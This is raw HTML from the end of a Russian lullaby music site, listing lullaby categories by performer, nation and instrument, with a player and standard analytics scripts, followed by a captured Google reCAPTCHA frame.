								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3196064 bytes
page generation time: 0.10200881958008 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hG2ci3qvGVh_OKSc3m2oSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003497551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>